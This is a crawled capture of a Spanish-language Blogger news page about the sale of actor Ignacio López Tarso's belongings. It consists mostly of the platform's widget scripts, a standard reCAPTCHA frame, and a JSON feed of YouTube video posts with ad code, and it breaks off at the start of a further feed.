window['__wavt'] = 'AOuZoY4JrEPsz-EPxG6iMe3Twi3q_1e8xg:1769380431323';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7718275427180999333','//www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html','7718275427180999333');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7718275427180999333', 'title': 'Imperio Noticias', 'url': 'https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html', 'canonicalUrl': 'https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html', 'homepageUrl': 'https://www.imperionoticias.com/', 'searchUrl': 'https://www.imperionoticias.com/search', 'canonicalHomepageUrl': 'https://www.imperionoticias.com/', 'blogspotFaviconUrl': 'https://www.imperionoticias.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-121202023-3', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Imperio Noticias - Atom\x22 href\x3d\x22https://www.imperionoticias.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Imperio Noticias - RSS\x22 href\x3d\x22https://www.imperionoticias.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Imperio Noticias - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7718275427180999333/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Imperio Noticias - Atom\x22 href\x3d\x22https://www.imperionoticias.com/feeds/2369486106077877748/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1114321639437001', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2369486106077877748', 'postImageUrl': 'https://i.postimg.cc/yNBxLgJ2/screenshot-1.png', 'pageName': 'Se ponen a la venta pertenencias de Ignacio L\xf3pez Tarso', 'pageTitle': 'Imperio Noticias: Se ponen a la venta pertenencias de Ignacio L\xf3pez Tarso', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Se ponen a la venta pertenencias de Ignacio L\xf3pez Tarso', 'description': 'Imperio Noticias, noticias de la actualidad y la informaci\xf3n mas relevante en pol\xedtica, deportes, espect\xe1culos, redes sociales y mas...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqiVP3oleuGZ_WK5PI44bDsM9PH7VKrI3ltZJuw4xhEvmXYetdhrgvMB8i96jnbe75j4Id5WGeCjdcsxn9y3eVHktnrR_u9cCUTTT-3kYlNrs', 'url': 'https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2369486106077877748}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'headerright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'adwidegt1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'Carousel Widget', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'main', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'adwidegt3', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Postwidegt2', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'featuredgrid', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'featuredgrid', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'featuredgrid', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar(1)', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'Footer widget(1)', document.getElementById('BlogList1'), {'numItemsToShow': 1, 'totalItems': 1}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'Footer widget(1)', document.getElementById('Feed1'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/Comprasly', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget(1)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'Footer widget(1)', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer widget(3)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '7718275427180999333', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6Daeu7YZl1UkCwS7aR3xKhgreTaQ:1769380431338', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r1vSxd98Ut4_rIhYf9xD0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769380438401');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.imperionoticias.com/feeds/posts/default/-/youtube?alt=json-in-script&max-results=5&callback=jQuery111009177347135002429_1769380428375&_=1769380428376
body_size: 1534
content:
// API callback
jQuery111009177347135002429_1769380428375({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333"},"updated":{"$t":"2025-11-21T16:10:10.065-06:00"},"category":[{"term":"espectaculos"},{"term":"mundo"},{"term":"deportes"},{"term":"politica"},{"term":"vida"},{"term":"tecnologia"},{"term":"viral"},{"term":"crimen"},{"term":"youtube"},{"term":"mamacitas"},{"term":"insolito"},{"term":"producto"},{"term":"tiktok"},{"term":"video"},{"term":"estilo"}],"title":{"type":"text","$t":"Imperio Noticias"},"subtitle":{"type":"html","$t":"Imperio Noticias"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/-\/youtube?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/search\/label\/youtube"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/-\/youtube\/-\/youtube?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1788"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4737114980551797414"},"published":{"$t":"2023-07-20T22:53:00.002-06:00"},"updated":{"$t":"2023-07-20T22:53:25.757-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"435\" src=\"https:\/\/www.youtube.com\/embed\/QU9c0053UAU\" width=\"775\"\u003E\u003C\/iframe\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4737114980551797414\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2023\/07\/adsbygoogle-window_20.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4737114980551797414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4737114980551797414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2023\/07\/adsbygoogle-window_20.html","title":""}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QU9c0053UAU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-6360987686754077059"},"published":{"$t":"2023-07-19T00:16:00.002-06:00"},"updated":{"$t":"2023-07-19T00:16:41.770-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"435\" src=\"https:\/\/www.youtube.com\/embed\/zoFPBHOtNxI\" width=\"775\"\u003E\u003C\/iframe\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/6360987686754077059\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2023\/07\/adsbygoogle-window_19.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6360987686754077059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6360987686754077059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2023\/07\/adsbygoogle-window_19.html","title":""}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zoFPBHOtNxI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-94405137524265364"},"published":{"$t":"2023-07-15T23:01:00.002-06:00"},"updated":{"$t":"2023-07-15T23:01:24.579-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"435\" src=\"https:\/\/www.youtube.com\/embed\/7eyyktAZ6XU\" width=\"775\"\u003E\u003C\/iframe\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/94405137524265364\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2023\/07\/adsbygoogle-window_30.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/94405137524265364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/94405137524265364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2023\/07\/adsbygoogle-window_30.html","title":""}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7eyyktAZ6XU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4266067845105653750"},"published":{"$t":"2023-07-15T01:48:00.002-06:00"},"updated":{"$t":"2023-07-15T01:48:22.742-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"435\" src=\"https:\/\/www.youtube.com\/embed\/Sj_dnQPf_DY\" width=\"775\"\u003E\u003C\/iframe\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4266067845105653750\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2023\/07\/adsbygoogle-window_15.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4266067845105653750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4266067845105653750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2023\/07\/adsbygoogle-window_15.html","title":""}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Sj_dnQPf_DY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8139404049398136037"},"published":{"$t":"2023-07-14T23:40:00.003-06:00"},"updated":{"$t":"2023-07-14T23:40:47.886-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":"Tiago PZK, ZECCA - Asqueroso (Official Video)"},"content":{"type":"html","$t":"\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"435\" src=\"https:\/\/www.youtube.com\/embed\/sluh5OU0k5g\" width=\"775\"\u003E\u003C\/iframe\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8139404049398136037\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2023\/07\/tiago-pzk-zecca-asqueroso-official-video.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8139404049398136037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8139404049398136037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2023\/07\/tiago-pzk-zecca-asqueroso-official-video.html","title":"Tiago PZK, ZECCA - Asqueroso (Official Video)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/sluh5OU0k5g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.imperionoticias.com/feeds/posts/default/-/espectaculos?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 116585
content:
// API callback
